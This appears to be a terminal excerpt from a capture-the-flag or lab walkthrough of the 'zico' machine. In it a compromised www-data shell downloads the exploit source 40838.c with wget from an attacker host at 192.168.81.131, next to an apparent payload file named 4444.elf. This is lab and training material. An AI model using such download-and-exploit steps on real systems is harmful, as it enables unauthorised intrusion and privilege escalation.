 www-data@zico:~/vendor$ wget http://192.168.81.131:1234/40838.c
wget http://192.168.81.131:1234/40838.c
--2022-03-16 02:15:30--  http://192.168.81.131:1234/40838.c
Connecting to 192.168.81.131:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4372 (4.3K) [text/plain]
Saving to: `40838.c'
100%[======================================>] 4,372       --.-K/s   in 0s
2022-03-16 02:15:30 (66.3 MB/s) - `40838.c' saved [4372/4372]
www-data@zico:~/vendor$ ls
ls
40838.c   bootstrap     jquery          scrollreveal
4444.elf  font-awesome  magnific-popup
www-data@zico:~/vendor$